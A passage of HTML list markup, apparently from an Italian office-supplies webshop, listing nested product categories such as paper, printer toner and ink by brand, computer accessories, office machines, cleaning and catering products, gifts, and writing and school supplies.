class="item">***PORTACHIAVI-LUCCHETTI</li><li data-q="1116" class="item">***CASSETTE POSTALI</li><li data-q="144" class="item top">CARTA</li><li data-q="152" class="item">**CARTA SPECIALE PER STAMPANTI</li><li data-q="153" class="item">***INKJET</li><li data-q="300" class="item">***BIGLIETTI DA VISITA</li><li data-q="319" class="item">***LASER</li><li data-q="375" class="item">**ROTOLI PER MACCHINE DA UFFICIO</li><li data-q="376" class="item">***CALCOLO</li><li data-q="377" class="item">****POS</li><li data-q="378" class="item">***REGISTRATORI DI CASSA</li><li data-q="540" class="item">***BILANCIA</li><li data-q="698" class="item">***ROTOLI PER CALCOLATRICI</li><li data-q="699" class="item">***ROTOLI PER REGISTRATORI DI CASSA</li><li data-q="700" class="item">***ROTOLI PER POS</li><li data-q="701" class="item">***ROTOLI PER BILANCIA</li><li data-q="468" class="item">**CARTA MODULO CONTINUO</li><li data-q="469" class="item">***A 1 COPIA</li><li data-q="470" class="item">***A 2 COPIE</li><li data-q="471" class="item">***A 3 COPIE</li><li data-q="970" class="item">**CARTA IN RISME LASER-INKJET</li><li data-q="971" class="item">***CARTE EVENTI-INVITI</li><li data-q="1015" class="item">***70</li><li data-q="1016" class="item">****80gr BIANCA</li><li data-q="1052" class="item">***ADESIVA</li><li data-q="1064" class="item">***BIANCA</li><li data-q="1065" class="item">***COLORATA</li><li data-q="1084" class="item">***CARTA PER CONSEGNE DIRETTE</li><li data-q="1114" class="item">***2</li><li data-q="1115" class="item">****4 FORI-USO BOLLO</li><li data-q="1049" class="item">**CARTA IN ROTOLO LASER-INKJET</li><li data-q="1050" class="item">***BIANCA</li><li data-q="1051" class="item">***TRASPARENTE</li><li data-q="26" class="item top">CARTOTECNICA</li><li data-q="27" class="item">**BLOCCHI E PORTABLOCCHI</li><li data-q="28" class="item">***PORTABLOCCHI</li><li data-q="56" class="item">***RUBRICHE</li><li data-q="148" class="item">***BLOCCHI NOTE PM</li><li data-q="151" class="item">***BLOCCHI SPIRALATI</li><li data-q="156" class="item">***BLOCCHI MEETING</li><li data-q="204" class="item">***BLOCCHI ADESIVI - DISPENSER</li><li data-q="317" class="item">***REGISTRI</li><li data-q="344" class="item">***BLOCCHI A CUBO - BLOCCHI NUMERATI</li><li data-q="1017" class="item">***BLOCCHI ADESIVI-DISPENSER</li><li data-q="1094" class="item">***BLOCCHI A CUBO-BLOCCHI NUMERATI</li><li data-q="362" class="item">**MODULISTICA</li><li data-q="363" class="item">***AZIENDE - CONTABILITA' GENERALE</li><li data-q="364" class="item">***SEGRETERIA</li><li data-q="367" class="item">***MAGAZZINO - TRASPORTI</li><li data-q="368" class="item">***BLOCCHI RICEVUTE - FATTURE</li><li data-q="369" class="item">***ALBERGHI - RISTORANTI</li><li data-q="370" class="item">***BLOCCHI - SCHEDE CARBURANTE</li><li data-q="544" class="item">***LIBRI SOCIALI</li><li data-q="545" class="item">***REGISTRI CONTABILITA' IVA</li><li data-q="966" class="item">***AZIENDE-CONTABILITA' GENERALE</li><li data-q="1029" class="item">***ALBERGHI-RISTORANTI</li><li data-q="1096" class="item">***MAGAZZINO-TRASPORTI</li><li data-q="1097" class="item">***BLOCCHI RICEVUTE-FATTURE</li><li data-q="1103" class="item">***BLOCCHI-SCHEDE CARBURANTE</li><li data-q="365" class="item">**AGENDE E CALENDARI</li><li data-q="366" class="item">***SCHEDE - SCHEDARI</li><li data-q="478" class="item">***AGENDE - ORGANIZER - CALENDARI</li><li data-q="731" class="item">***AGENDE - ORGANIZER - TACCUINI</li><li data-q="868" class="item">***SCADENZIARI</li><li data-q="959" class="item">***AGENDE-ORGANIZER-TACCUINI</li><li data-q="1095" class="item">***SCHEDE-SCHEDARI</li><li data-q="557" class="item top">CONSUMABILI</li><li data-q="558" class="item">**ARMOR</li><li data-q="559" class="item">***INK-JET</li><li data-q="560" class="item">***TONER RICOSTRUITI</li><li data-q="566" class="item">**BROTHER</li><li data-q="567" class="item">***TIMBRI</li><li data-q="568" class="item">***INKJET</li><li data-q="575" class="item">***PRODOTTI PER LASER</li><li data-q="576" class="item">***PRODOTTI PER FAX</li><li data-q="577" class="item">**CANON</li><li data-q="578" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="579" class="item">***INKJET</li><li data-q="580" class="item">***PRODOTTI PER LASER</li><li data-q="581" class="item">***PRODOTTI PER FAX</li><li data-q="582" class="item">***TAMPONCINI</li><li data-q="583" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="584" class="item">**STARLINE</li><li data-q="585" class="item">***TONER COMPATIBILI FOTOCOPIATORI</li><li data-q="588" class="item">***RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</li><li data-q="595" class="item">***INKJET REFILLED</li><li data-q="609" class="item">***NASTRI COMPATIBILI PER FAX TTR</li><li data-q="650" class="item">***RIB  NASTRI PER STAMPANTI</li><li data-q="657" class="item">***TONER RICOSTRUITI</li><li data-q="664" class="item">***INKJET COMPATIBILI</li><li data-q="586" class="item">**DB</li><li data-q="587" class="item">***NASTRI DI STAMPA</li><li data-q="589" class="item">**DELL</li><li data-q="590" class="item">***INK-JET</li><li data-q="591" class="item">***TONER</li><li data-q="603" class="item">**EPSON</li><li data-q="604" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="605" class="item">***NASTRI DI STAMPA</li><li data-q="606" class="item">***NASTRI ERC</li><li data-q="607" class="item">***INKJET</li><li data-q="608" class="item">***PRODOTTI PER LASER</li><li data-q="610" class="item">**COMPUPRINT</li><li data-q="611" class="item">***NASTRI DI STAMPA</li><li data-q="613" class="item">**HP</li><li data-q="614" class="item">***INKJET</li><li data-q="615" class="item">***PRODOTTI PER LASER</li><li data-q="616" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="833" class="item">***CARTE PER INKJET</li><li data-q="1146" class="item">***CARTE E LUCIDI VARI</li><li data-q="618" class="item">**LEXMARK</li><li data-q="619" class="item">***BPD TONER PER LASER</li><li data-q="620" class="item">***CSD</li><li data-q="621" class="item">****CAT NASTRI E VARIE</li><li data-q="622" class="item">***CPD CART. INKJET</li><li data-q="625" class="item">***PRODOTTI CORPORATE</li><li data-q="626" class="item">***INKJET NON RETURN</li><li data-q="627" class="item">***TONER NON RETURN</li><li data-q="1138" class="item">***CSD-CAT NASTRI E VARIE</li><li data-q="623" class="item">**IBM</li><li data-q="624" class="item">***PRODOTTI PER LASER</li><li data-q="628" class="item">***NASTRI DI STAMPA</li><li data-q="629" class="item">**KYOCERA-MITA</li><li data-q="630" class="item">***KYOCERA - PRODOTTI DI CONSUMO</li><li data-q="631" class="item">***MITA - PRODOTTI CONSUMABILI</li><li data-q="1139" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="1140" class="item">***MITA-PRODOTTI CONSUMABILI</li><li data-q="632" class="item">**KONICA - MINOLTA</li><li data-q="633" class="item">***TONER PER FOTOCOPIATORI</li><li data-q="634" class="item">***TONER PER LASER</li><li data-q="635" class="item">***PRODOTTI PER MULTIFUNZIONE</li><li data-q="636" class="item">****FAX</li><li data-q="637" class="item">**OKI</li><li data-q="638" class="item">***PRODOTTI PER LASER</li><li data-q="639" class="item">***NASTRI E INKJET</li><li data-q="640" class="item">**OLIVETTI</li><li data-q="641" class="item">***NASTRI PER MACCHINE DA SCRIVERE</li><li data-q="642" class="item">***NASTRI DI STAMPA</li><li data-q="643" class="item">***INKJET</li><li data-q="644" class="item">***TONER FOTOCOPIATORI</li><li data-q="645" class="item">***PRODOTTI PER LASER</li><li data-q="646" class="item">**PANASONIC</li><li data-q="647" class="item">***TONER FOTOCOPIATORI E FAX</li><li data-q="648" class="item">**PRINTRONIX</li><li data-q="649" class="item">***NASTRI DI STAMPA</li><li data-q="653" class="item">**RICOH</li><li data-q="654" class="item">***TONER FOTOCOPIATORI</li><li data-q="655" class="item">***PRODOTTI PER FAX</li><li data-q="656" class="item">***PRODOTTI PER LASER</li><li data-q="658" class="item">**SAMSUNG</li><li data-q="659" class="item">***PRODOTTI VARI</li><li data-q="660" class="item">**SHARP</li><li data-q="661" class="item">***TONER FOTOCOPIATORI</li><li data-q="662" class="item">***NASTRI PER CALCOLATRICI</li><li data-q="663" class="item">***PRODOTTI PER LASER</li><li data-q="665" class="item">**XEROX</li><li data-q="666" class="item">***TEKTRONIX - PRODOTTI VARI</li><li data-q="673" class="item">***OPO MF LASER</li><li data-q="674" class="item">***SOHO ST</li><li data-q="675" class="item">****MF IJ E LASER</li><li data-q="676" class="item">***PRODOTTI VARI</li><li data-q="1157" class="item">***TEKTRONIX-PRODOTTI VARI</li><li data-q="667" class="item">**TOSHIBA</li><li data-q="668" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="669" class="item">***PRODOTTI PER FAX</li><li data-q="670" class="item">**UTAX</li><li data-q="671" class="item">***TONER</li><li data-q="887" class="item">**G&G</li><li data-q="888" class="item">***CARTUCCE INK-JET</li><li data-q="889" class="item">***TONER LASER</li><li data-q="890" class="item">**PANTUM</li><li data-q="891" class="item">***PRODOTTI PER LASER</li><li data-q="1141" class="item">**KONICA-MINOLTA</li><li data-q="1142" class="item">***TONER PER LASER</li><li data-q="1198" class="item">**KYOCERA</li><li data-q="1199" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="193" class="item top">INFORMATICA</li><li data-q="194" class="item">**PRODOTTI PULIZIA</li><li data-q="195" class="item">***SALVIETTE, KIT E ARIA</li><li data-q="431" class="item">***FILTRI</li><li data-q="551" class="item">***PRODOTTI PER PULIZIA</li><li data-q="767" class="item">***SALVIETTE, KIT PER PULIZIA E ARIA</li><li data-q="1058" class="item">***SALVIETTE-KIT PER PULIZIA E ARIA</li><li data-q="202" class="item">**ERGONOMIA DELL' AMBIENTE DI LAVORO</li><li data-q="203" class="item">***POGGIAPIEDI</li><li data-q="289" class="item">***SUPPORTI CPU E LEGGII</li><li data-q="303" class="item">***MOUSEPAD E POGGIAPOLSI</li><li data-q="328" class="item">***SUPPORTI, BRACCI MONITOR E NOTEBOOK</li><li data-q="521" class="item">***SIT STAND</li><li data-q="783" class="item">***SUPPORTI LOMBARI</li><li data-q="946" class="item">***SUPPORTI-BRACCI MONITOR-NOTEBOOK</li><li data-q="294" class="item">**ARCHIVIAZIONE SUPPORTI MAGNETICI</li><li data-q="295" class="item">***ETICHETTE, BUSTE E ALBUM PORTA CD</li><li data-q="296" class="item">****DVD</li><li data-q="1082" class="item">***ETICHETTE-BUSTE-ALBUM PORTA CD</li><li data-q="1083" class="item">****DVD</li><li data-q="381" class="item">**ACCESSORI PER TABLET E SMARTPHONE</li><li data-q="382" class="item">***ACCESSORI</li><li data-q="485" class="item">***ACCESSORI AUTO</li><li data-q="508" class="item">***POWERBANK E CARICATORI</li><li data-q="682" class="item">***CAVI E ADATTTORI</li><li data-q="434" class="item">**PERIFERICHE PC</li><li data-q="435" class="item">***ADATTATORI, CAVI E ORGANIZZACAVI</li><li data-q="482" class="item">***TASTIERE E MOUSE</li><li data-q="483" class="item">***WEBCAM</li><li data-q="484" class="item">***HUB</li><li data-q="549" class="item">****ACCESSORI USB</li><li data-q="509" class="item">***ALTOPARLANTI, MICROFONI E CUFFIE</li><li data-q="520" class="item">***CAVI DI SICUREZZA</li><li data-q="541" class="item">***FILTRI PRIVACY PER LAPTOP E MONITOR</li><li data-q="573" class="item">***MULTIFUNZIONE E STAMPANTI</li><li data-q="679" class="item">***LETTORI CARD</li><li data-q="886" class="item">***CUFFIE E WEBCAM</li><li data-q="892" class="item">***ALTOPARLANTI ED ACCESSORI VIDEO</li><li data-q="893" class="item">***MASTERIZZATORI</li><li data-q="947" class="item">***ALTOPARLANTI-MICROFONI-CUFFIE</li><li data-q="1028" class="item">***ADATTATORI-CAVI-ORGANIZZACAVI</li><li data-q="1192" class="item">***MONITOR</li><li data-q="523" class="item">**GRUPPI DI CONTINUITÀ</li><li data-q="524" class="item">***GRUPPI DI CONTINUITÀ</li><li data-q="596" class="item">**SUPPORTI MAGNETICI</li><li data-q="597" class="item">***CD</li><li data-q="598" class="item">****DVD</li><li data-q="599" class="item">*****BLU-RAY</li><li data-q="600" class="item">***CHIAVETTE USB</li><li data-q="601" class="item">***HARD-DISK ESTERNI</li><li data-q="602" class="item">***SCHEDE MEMORIA</li><li data-q="617" class="item">***DATA CARTRIDGE</li><li data-q="672" class="item">***CD-RW</li><li data-q="834" class="item">***HARD DISK</li><li data-q="1187" class="item">***HARD-DISK</li><li data-q="680" class="item">**TELEFONIA</li><li data-q="681" class="item">***TELEFONI</li><li data-q="686" class="item">***INTERFONO</li><li data-q="1196" class="item">***SMARTWATCH</li><li data-q="836" class="item">**FOTOCAMERE E VIDEOCAMERE DIGITALI</li><li data-q="837" class="item">***VIDEOCAMERE DIGITALI</li><li data-q="1195" class="item">***FOTOCAMERE DIGITALI</li><li data-q="864" class="item">**NETWORKING</li><li data-q="865" class="item">***ROUTER & ACCESS POINT</li><li data-q="866" class="item">***ADATTATORI WIRELESS</li><li data-q="867" class="item">***SWITCH</li><li data-q="1127" class="item">**ADATTATORI-CARICATORI</li><li data-q="1128" class="item">***ADATTATORI-CARICATORI DA VIAGGIO E FINDER</li><li data-q="1163" class="item">**PORTA NOTEBOOK E TABLET</li><li data-q="1164" class="item">***BORSE-ZAINI-TROLLEY</li><li data-q="104" class="item top">MACCHINE PER L'UFFICIO</li><li data-q="105" class="item">**RILEGATRICI E ACCESSORI</li><li data-q="106" class="item">***RILEGATRICI DORSI A PETTINI</li><li data-q="107" class="item">***RILEGATRICI AD ANELLI</li><li data-q="110" class="item">***ACCESSORI PER RILEGATURE</li><li data-q="113" class="item">***CARTELLINE E COPERTINE PER RILEGATURE</li><li data-q="361" class="item">***RILEGATRICI TERMICHE E A PRESSIONE</li><li data-q="774" class="item">***DORSI PER RILEGATURA</li><li data-q="108" class="item">**PLASTIFICATRICI E ACCESSORI</li><li data-q="109" class="item">***POUCHES PER PLASTIFICARE</li><li data-q="119" class="item">***ACCESSORI PER PLASTIFICAZIONE</li><li data-q="306" class="item">***FILM IN BOBINA PER PLASTIFICARE</li><li data-q="476" class="item">***PLASTIFICATRICI A CALDO</li><li data-q="515" class="item">***PLASTIFICATRICI A FREDDO</li><li data-q="125" class="item">**ETICHETTATRICI E ACCESSORI</li><li data-q="126" class="item">***ETICHETTATRICI ELETTRONICHE E MANUALI</li><li data-q="127" class="item">***ETICHETTE</li><li data-q="128" class="item">****NASTRI</li><li data-q="129" class="item">*****TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="945" class="item">***ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="1162" class="item">***ETICHETTE-NASTRI PER ETICHETTATRICI</li><li data-q="264" class="item">**CALCOLATRICI</li><li data-q="265" class="item">***ALIMENTATORI ED ACCESSORI</li><li data-q="274" class="item">***TASCABILI</li><li data-q="304" class="item">***DA TAVOLO</li><li data-q="305" class="item">***DA TAVOLO SCRIVENTI</li><li data-q="341" class="item">***SCIENTIFICHE - GRAFICHE</li><li data-q="1091" class="item">***SCIENTIFICHE-GRAFICHE</li><li data-q="292" class="item">**DISTRUGGIDOCUMENTI</li><li data-q="293" class="item">***ACCESSORI PER DISTRUGGIDOCUMENTI</li><li data-q="389" class="item">***A FRAMMENTI E MICROFRAMMENTI</li><li data-q="461" class="item">***A STRISCE</li><li data-q="1075" class="item">**BATTERIE-CARICA BATTERIE</li><li data-q="1076" class="item">***PILE</li><li data-q="1113" class="item">***CARICA BATTERIE</li><li data-q="196" class="item top">PRODOTTI PER COMUNITA'</li><li data-q="197" class="item">**PRODOTTI E ACCESSORI PER LA PULIZIA</li><li data-q="198" class="item">***DETERGENTI</li><li data-q="199" class="item">****DETERSIVI PER PULIZIA</li><li data-q="311" class="item">***PANNI e SPUGNE</li><li data-q="314" class="item">***SACCHI RIFIUTI</li><li data-q="315" class="item">****PATTUMIERE</li><li data-q="316" class="item">*****BIDONI</li><li data-q="352" class="item">***ASSORBIUMIDITA'</li><li data-q="353" class="item">****PROFUMATORI</li><li data-q="354" class="item">*****CANDELE</li><li data-q="430" class="item">***ACCESSORI PER PULIZIA AMBIENTI</li><li data-q="773" class="item">***MACCHINE PER LA PULIZIA</li><li data-q="821" class="item">***LAVANDERIA</li><li data-q="993" class="item">***DETERGENTI-DETERSIVI PER PULIZIA</li><li data-q="1020" class="item">***ASSORBIUMIDITA'-PROFUMATORI-CANDELE</li><li data-q="200" class="item">**IGIENE PERSONALE</li><li data-q="201" class="item">***IGIENIZZANTI, SAPONE E PASTA LAVAMANI</li><li data-q="338" class="item">***SALVIETTE, FAZZOLETTI E LENZUOLINI</li><li data-q="452" class="item">***DISPENSER PER SAPONE</li><li data-q="490" class="item">***PERSONAL CARE</li><li data-q="815" class="item">***SAPONI E PASTE LAVAMANI</li><li data-q="829" class="item">***IGIENIZZANTI E DISPENSER</li><li data-q="919" class="item">***SALVIETTE E FAZZOLETTI</li><li data-q="269" class="item">**CATERING E CASALINGHI</li><li data-q="270" class="item">***POSATE MONOUSO</li><li data-q="271" class="item">***BICCHIERI MONOUSO</li><li data-q="355" class="item">***TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</li><li data-q="429" class="item">***PIATTI MONOUSO</li><li data-q="456" class="item">***ACCESSORI VARI</li><li data-q="466" class="item">***CONTENITORI MULTIUSO</li><li data-q="516" class="item">***CAFFE E TE</li><li data-q="526" class="item">***BEVANDE</li><li data-q="527" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="528" class="item">***SNACK DOLCI</li><li data-q="529" class="item">****SALATI</li><li data-q="531" class="item">***STRENNE</li><li data-q="538" class="item">***CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</li><li data-q="542" class="item">***MONODOSE</li><li data-q="770" class="item">***BICCHIERI E CANNUCCE MONOUSO</li><li data-q="771" class="item">***PASTICCERIA E STRENNE</li><li data-q="784" class="item">***ACCESSORI E UTENSILI CUCINA</li><li data-q="788" class="item">***ACCESSORI PER IL BUFFET</li><li data-q="810" class="item">***CONTENITORI PER ALIMENTI, BORSE E CESTE</li><li data-q="813" class="item">***BORRACCE E LUNCH BOX</li><li data-q="898" class="item">***TISSUE PER HO.RE.CA</li><li data-q="914" class="item">***TISSUE HO.RE.CA, TOVAGLIE E RUNNER</li><li data-q="952" class="item">***TISSUE HO.RE.CA-TOVAGLIE-RUNNER</li><li data-q="958" class="item">***CONTENITORI PER ALIMENTI-BORSE-CESTE</li><li data-q="392" class="item">**SACCHETTI E SHOPPERS</li><li data-q="393" class="item">***SHOPPERS E BUSTE IN CARTA</li><li data-q="407" class="item">***SACCHETTI GHIACCIO E ALIMENTI</li><li data-q="480" class="item">***SHOPPERS BIODEGRADABILI</li><li data-q="481" class="item">***SACCHETTI ZIP</li><li data-q="400" class="item">**PRIMO SOCCORSO</li><li data-q="401" class="item">***PARAFARMACEUTICA</li><li data-q="451" class="item">***ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</li><li data-q="826" class="item">***VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</li><li data-q="903" class="item">***MEDICAMENTI</li><li data-q="436" class="item">**MATERIALE ELETTRICO</li><li data-q="437" class="item">***CAVI, PRESE, PROLUNGHE</li><li data-q="1109" class="item">***CAVI-PRESE-PROLUNGHE</li><li data-q="1159" class="item">***ALIMENTATORI</li><li data-q="1166" class="item">***LAMPADINE E TORCE</li><li data-q="1167" class="item">***Telecomandi</li><li data-q="454" class="item">**DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</li><li data-q="455" class="item">***DPI PER TESTA E UDITO</li><li data-q="497" class="item">***DPI PER GLI OCCHI</li><li data-q="498" class="item">***DPI PER LE VIE RESPIRATORIE</li><li data-q="499" class="item">***GUANTI DI PROTEZIONE</li><li data-q="500" class="item">***PROTEZIONE ANTICADUTA</li><li data-q="501" class="item">***CALZATURE DI SICUREZZA</li><li data-q="502" class="item">***ABBIGLIAMENTO DA LAVORO</li><li data-q="503" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="908" class="item">***CALZATURE DA LAVORO</li><li data-q="473" class="item">**ELETTRODOMESTICI</li><li data-q="474" class="item">***PICCOLI ELETTRODOMESTICI</li><li data-q="479" class="item">***TRATTAMENTO ARIA</li><li data-q="843" class="item">***ZANZARIERE</li><li data-q="909" class="item">***ZANZARIERE ELETTRICHE</li><li data-q="791" class="item">**ABBIGLIAMENTO DA LAVORO</li><li data-q="792" class="item">***PANTALONI, SALOPETTE E TUTE</li><li data-q="793" class="item">***GIACCHE, GILET E GIUBBINI</li><li data-q="794" class="item">***ALTA VISIBILITA'</li><li data-q="795" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="804" class="item">***FELPE, MAGLIETTE E CAMICIE</li><li data-q="805" class="item">***BERRETTI, CALZE E ACCESSORI</li><li data-q="835" class="item">***CAMICI. GREMBIULI E DIVISE</li><li data-q="900" class="item">***ACCESSORI E INTIMO TERMICO</li><li data-q="972" class="item">***FELPE-MAGLIETTE-CAMICIE</li><li data-q="983" class="item">***GIACCHE-GILET-GIUBBINI</li><li data-q="1004" class="item">***PANTALONI-SALOPETTE-TUTE</li><li data-q="802" class="item">**FOOD</li><li data-q="803" class="item">***CAFFE E TE</li><li data-q="806" class="item">***BEVANDE</li><li data-q="807" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="808" class="item">***SNACK DOLCI</li><li data-q="809" class="item">****SALATI</li><li data-q="811" class="item">***PASTICCERIA E STRENNE</li><li data-q="812" class="item">***MONODOSE</li><li data-q="863" class="item">***INTEGRATORI</li><li data-q="899" class="item">***CAFFE E BEVANDE CALDE</li><li data-q="912" class="item">***CONDIMENTI MONODOSE E PIATTI PRONTI</li><li data-q="953" class="item">***CARAMELLE-CIOCCOLATINI-CHEWING GUM</li><li data-q="955" class="item">***SNACK DOLCI-SALATI</li><li data-q="816" class="item">**GESTIONE RIFIUTI</li><li data-q="817" class="item">***SACCHI RIFIUTI</li><li data-q="828" class="item">***PATTUMIERE E BIDONI</li><li data-q="818" class="item">**TISSUE</li><li data-q="819" class="item">***BOBINE ASCIUGATUTTO</li><li data-q="820" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="824" class="item">***CARTA IGIENICA</li><li data-q="920" class="item">***BOBINE ASCIUGATUTTO INDUSTRIALI</li><li data-q="901" class="item">**ARREDO BAGNO</li><li data-q="902" class="item">***ACCESSORI PER IL BAGNO E DISPENSER</li><li data-q="910" class="item">***ASCIUGAMANI ELETTRICI</li><li data-q="922" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="116" class="item top">REGALO</li><li data-q="117" class="item">**OGGETTISTICA PERSONALE</li><li data-q="118" class="item">***SERVIZI SCRITTOIO E ACCESSORI</li><li data-q="331" class="item">***PORTABLOCCHI E PORTABIGLIETTI</li><li data-q="410" class="item">***ALBUM FOTO - CORNICI</li><li data-q="450" class="item">***BORSE, CARTELLE E VALIGIE</li><li data-q="546" class="item">***OGGETTI TECNOLOGICI</li><li data-q="763" class="item">***PORTABLOCCHI AGENDE E TACCUINI</li><li data-q="766" class="item">***PELLETTERIA</li><li data-q="954" class="item">***BORSE-CARTELLE-VALIGIE</li><li data-q="1106" class="item">***ALBUM FOTO-CORNICI</li><li data-q="395" class="item">**BIGLIETTI AUGURALI E PARTECIPAZIONI</li><li data-q="396" class="item">***BUSTE E BIGLIETTI NEUTRI</li><li data-q="759" class="item">***BUSTE E BIGLIETTI PER RICORRENZE</li><li data-q="397" class="item">**PENNE REGALO</li><li data-q="398" class="item">***SFERE E MULTIFUNZIONE</li><li data-q="444" class="item">***ROLLER E PORTAMINE</li><li data-q="496" class="item">***STILOGRAFICHE</li><li data-q="415" class="item">**NECESSAIRE REGALO E FESTA</li><li data-q="416" class="item">***SCATOLE VARIE</li><li data-q="418" class="item">***NASTRI</li><li data-q="419" class="item">****FIOCCHI</li><li data-q="420" class="item">*****STELLE</li><li data-q="423" class="item">***SACCHETTI E FOGLI CRYSTAL</li><li data-q="424" class="item">****PAGLIETTA</li><li data-q="425" class="item">***SHOPPERS COLORATE</li><li data-q="518" class="item">***FESTONI E PALLONCINI</li><li data-q="536" class="item">***CARTA E SACCHETTI REGALO</li><li data-q="760" class="item">***CESTI REGALO E BOMBONIERE</li><li data-q="761" class="item">***BUSTE E FOGLI CRYSTAL</li><li data-q="762" class="item">***SHOPPERS E SACCHETTI REGALO</li><li data-q="764" class="item">***CARTA REGALO</li><li data-q="942" class="item">***DECORAZIONI NATALIZIE</li><li data-q="1108" class="item">***NASTRI-FIOCCHI-STELLE</li><li data-q="6" class="item top">SCRITTURA E CORREZIONE</li><li data-q="17" class="item">**MARCATORI</li><li data-q="18" class="item">***PERMANENTI</li><li data-q="20" class="item">***PER LAVAGNE CANCELLABILI</li><li data-q="37" class="item">***A BASE D'ACQUA</li><li data-q="122" class="item">***A VERNICE</li><li data-q="123" class="item">***SPECIALI (CD, VETRO, TESSUTI, ECC)</li><li data-q="261" class="item">***PASTELLI INDUSTRIALI</li><li data-q="457" class="item">***INCHIOSTRO PER MARCATORI</li><li data-q="765" class="item">***INCHIOSTRO E RICAMBI PER MARCATORI</li><li data-q="1003" class="item">***SPECIALI (CD-VETRO-TESSUTI-ECC.)</li><li data-q="21" class="item">**EVIDENZIATORI</li><li data-q="22" class="item">***COLORE LIQUIDO</li><li data-q="322" class="item">***MATITE FLUO</li><li data-q="24" class="item">**GOMME E CORRETTORI</li><li data-q="25" class="item">***GOMME</li><li data-q="36" class="item">***CORRETTORI A NASTRO</li><li data-q="173" class="item">***CORRETTORI LIQUIDI</li><li data-q="120" class="item">**PENNARELLI</li><li data-q="121" class="item">***PUNTA FELTRO</li><li data-q="124" class="item">***FINELINER</li><li data-q="879" class="item">***PENNE GEL A SCATTO</li><li data-q="943" class="item">**PENNE A SFERA-ROLLER</li><li data-q="944" class="item">***CON CAPPUCCIO</li><li data-q="964" class="item">***A SCATTO</li><li data-q="969" class="item">***CANCELLABILI</li><li data-q="1012" class="item">***MULTIFUNZIONE</li><li data-q="1021" class="item">***ESPOSITORI</li><li data-q="1085" class="item">***ORO-ARGENTO-GLITTER</li><li data-q="956" class="item">**REFILLS-STILOFORI</li><li data-q="957" class="item">***REFILL SFERA</li><li data-q="965" class="item">***REFILL ROLLER</li><li data-q="1042" class="item">***STILOFORI E BASI</li><li data-q="1119" class="item">***REFILL CANCELLABILI</li><li data-q="998" class="item">**PORTAMINE-MATITE-TEMPERAMATITE</li><li data-q="999" class="item">***TEMPERAMATITE CON CONTENITORE</li><li data-q="1000" class="item">***PORTAMINE</li><li data-q="1013" class="item">***MATITE GRAFITE</li><li data-q="1045" class="item">***TEMPERAMATITE SENZA CONTENITORE</li><li data-q="1053" class="item">***MATITE USI PARTICOLARI</li><li data-q="1059" class="item">***MINE</li><li data-q="1090" class="item">***SPECIALI</li><li data-q="1005" class="item">**PENNE STILOGRAFICHE-SFEROGRAFICHE</li><li data-q="1006" class="item">***INCHIOSTRO-CARTUCCE-CANCELLATORI</li><li data-q="1087" class="item">***STILOGRAFICHE</li><li data-q="1122" class="item">***SFEROGRAFICHE</li><li data-q="13" class="item top">SCUOLA</li><li data-q="14" class="item">**STRUMENTI DISEGNO</li><li data-q="15" class="item">***PENNE DISEGNO TECNICO</li><li data-q="32" class="item">***COMPASSI - BALAUSTRONI</li><li data-q="241" class="item">***SQUADRE</li><li data-q="242" class="item">***RIGHE - RIGHELLI</li><li data-q="243" class="item">***GONIOMETRI - CURVILINEE</li><li data-q="244" class="item">***PARALLELOGRAFI - TECNIGRAFI</li><li data-q="245" class="item">***MASCHERE - NORMOGRAFI</li><li data-q="249" class="item">***SCALIMETRI</li><li data-q="262" class="item">***INCHIOSTRO CHINA</li><li data-q="275" class="item">***TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</li><li data-q="880" class="item">***KIT STATIONARY</li><li data-q="949" class="item">***COMPASSI-BALAUSTRONI</li><li data-q="1067" class="item">***RIGHE-RIGHELLI</li><li data-q="1068" class="item">***GONIOMETRI-CURVILINEE</li><li data-q="1069" class="item">***PARALLELOGRAFI-TECNIGRAFI</li><li data-q="1070" class="item">***MASCHERE-NORMOGRAFI</li><li data-q="1079" class="item">***TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</li><li data-q="132" class="item">**COLORE E ACCESSORI</li><li data-q="133" class="item">***PASTELLI COLORATI</li><li data-q="136" class="item">***PASTELLI A OLIO-CERA</li><li data-q="137" class="item">***TEMPERE</li><li data-q="138" class="item">***ACQUERELLI - COLORI A DITA</li><li data-q="139" class="item">***ACCESSORI PITTURA</li><li data-q="248" class="item">***GESSETTI - CARBONCINO</li><li data-q="254" class="item">***VERNICI</li><li data-q="255" class="item">***PENNARELLI</li><li data-q="961" class="item">***ACQUERELLI-COLORI A DITA</li><li data-q="1073" class="item">***GESSETTI-CARBONCINO</li><li data-q="149" class="item">**CARTOTECNICA</li><li data-q="150" class="item">***QUADERNI SPIRALATI</li><li data-q="157" class="item">***RICAMBI FORATI</li><li data-q="158" class="item">***QUADERNI PM</li><li data-q="159" class="item">***QUADERNI CARTONATI</li><li data-q="240" class="item">***COPRILIBRO - COPRIMAXI</li><li data-q="273" class="item">***FOGLI PROTOCOLLO</li><li data-q="391" class="item">***BLOCCHI STENO - MUSICA</li><li data-q="913" class="item">***QUADERNI PUNTO METALLICO</li><li data-q="948" class="item">***COPRILIBRO-COPRIMAXI</li><li data-q="1101" class="item">***BLOCCHI STENO-MUSICA</li><li data-q="350" class="item">**BELLE ARTI</li><li data-q="351" class="item">***CARTA E CARTONCINO</li><li data-q="387" 